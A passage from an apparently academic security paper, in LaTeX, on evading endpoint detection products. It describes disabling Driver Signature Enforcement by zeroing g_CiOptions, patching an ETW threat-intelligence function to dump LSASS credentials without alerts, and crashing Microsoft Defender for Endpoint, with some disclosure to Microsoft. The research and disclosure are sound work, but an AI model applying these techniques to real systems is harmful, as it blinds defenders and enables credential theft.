    \includegraphics[trim=3cm 13cm 4cm 0cm, clip=true,width=\linewidth]{}
    \caption{DSE Alert by MDE. \texttt{Telemetry Sourcerer} driver detection.}
    \label{fig:dse}
\end{figure}

It is important to note here how the EDR detects whether the Driver Signature Enforcement (DSE) is disabled. Strangely, the alert about a possibly disabled DSE is triggered once an unsigned driver is loaded. Therefore, the MDE assumes that since an unsigned driver has been loaded, the DSE was disabled. See Figure \ref{fig:dse}.

\begin{figure}[th!]
    \centering
    \includegraphics[width=.9\linewidth]{}
    \caption{Deleting the callback necessary.}
    \label{fig:callbackill}
\end{figure}

Then, after the callback is patched, we will zero-out the \texttt{g\_CiOptions} global variable whose default value is \texttt{0x6} indicating that DSE is on. Then, we load our driver using the OSR driver loader utility. Afterwards, we reset the \texttt{g\_CiOptions} variable and the patched callback to avoid a possible bug check by Patch Guard, and thus our system crashing. See Figure \ref{fig:callbackill}.

\subsubsection{Manually Patching an ETWTi Function to Dump LSASS without Alerts}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Sample Alert caused by \texttt{Dumpert}.}
    \label{fig:dumpert}
\end{figure}

In this POC, we manually patch the \texttt{EtwTiLogReadWriteVm} function, which is responsible for the telemetry of the \texttt{NtReadVirtualMemory} syscall, which is called from \texttt{MiniDumpWriteDump} which is used by many Local Security Authority Subsystem Service (LSASS) dumping tools. We are using the Outflank-Dumpert tool \cite{dumpert} to dump the LSASS memory that uses direct syscalls, which may evade most common EDRs but not MDE, see Figure \ref{fig:dumpert}.

Find below the procedure we followed to achieve an `undercover' LSASS dump.
Note how we convert the virtual address to the physical address to execute our patch successfully. This is because this is a read-only page we want to write at, and any forced attempt to write there will result in a \textit{blue screen of death}.
However, we may write on the physical address without any trouble.
Notably, while timeline events will most likely be produced, no alert will be triggered that will make SOCs investigate it further.

\begin{figure}[!th]
    \centering
    \includegraphics[trim=0cm 0cm 14cm 0cm, clip=true,width=\linewidth]{}
    \caption{Patching the ETWTi function necessary.}
    \label{fig:etwtipatch}
\end{figure}

\subsubsection{Further attacks}
\begin{figure}[th]
    \centering
    \includegraphics[width=.7\textwidth]{}
    \includegraphics[width=.7\textwidth]{}
    \caption{MDE crashed with PowerTool.}
    \label{fig:mdepower}
\end{figure}

Further to the above and after requested by Microsoft, we performed several attacks, including tampering to MDE. We timely notified Microsoft that MDE is subject to several attacks, the bulk of which is originating from signed drivers. A typical example is the case of PowerTool (see for more details see Section \ref{sec:bd}) which can crash MDE without any alert or resistance \ref{fig:mdepower}. In essence, MDE crashed by simply right clicking on the service/process and deleting a crucial executable.

Further to our notifications, we noticed that Microsoft issued a specific ASR rule\footnote{\url{https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/attack-surface-reduction-rules-reference?view=o365-worldwide#block-abuse-of-exploited-vulnerable-signed-drivers}} without acknowledging our reports as according to their claims the original development for the patch was initiated before our notification and the release coincided with our reports.

\subsection{Attacking Sophos Intercept X}

\begin{figure}[!th]
    \centering
    \includegraphics[trim=0cm 10cm 0cm 0cm, clip=true,width=\linewidth]{}
    \caption{Loading an unsigned driver via \texttt{gdrv-loader}.}
    \label{fig:gdrv1}
\end{figure}

\begin{figure}[!th]
    \centering
